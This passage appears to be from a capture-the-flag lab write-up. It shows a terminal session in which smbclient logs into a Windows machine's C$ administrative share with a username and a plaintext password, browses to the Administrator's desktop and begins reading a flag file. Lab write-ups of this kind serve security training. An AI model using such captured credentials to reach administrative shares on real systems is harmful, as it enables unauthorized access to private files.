 └─$ smbclient //10.10.53.145/c$ -U vulnnet/enterprise-security%sand_0873959498
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Tue Feb 23 17:03:20 2021
  Documents and Settings          DHSrn        0  Mon Feb 22 23:41:41 2021
  Enterprise-Share                    D        0  Tue Feb 23 17:45:41 2021
  pagefile.sys                      AHS 1073741824  Thu Oct 19 11:38:28 2023
  PerfLogs                            D        0  Tue Feb 23 01:32:00 2021
  Program Files                      DR        0  Mon Feb 22 14:45:53 2021
  Program Files (x86)                 D        0  Mon Feb 22 14:46:06 2021
  ProgramData                       DHn        0  Thu Oct 19 11:42:54 2023
  Recovery                         DHSn        0  Mon Feb 22 14:42:20 2021
  System Volume Information         DHS        0  Tue Feb 23 04:11:25 2021
  Users                              DR        0  Tue Feb 23 17:02:40 2021
  Windows                             D        0  Sun Feb 28 15:16:44 2021
                9558271 blocks of size 4096. 5029241 blocks available
smb: \> cd Users\
Users\Administrator\       Users\Default\             Users\desktop.ini
Users\All Users\           Users\Default User\        Users\enterprise-security\
smb: \> cd Users\Administrator\Desktop\
smb: \Users\Administrator\Desktop\> ls
  .                                  DR        0  Tue Feb 23 23:27:33 2021
  ..                                 DR        0  Tue Feb 23 23:27:33 2021
  desktop.ini                       AHS      282  Mon Feb 22 16:55:21 2021
  system.txt                          A       37  Tue Feb 23 23:27:45 2021
                9558271 blocks of size 4096. 5008468 blocks available
smb: \Users\Administrator\Desktop\> more system.txt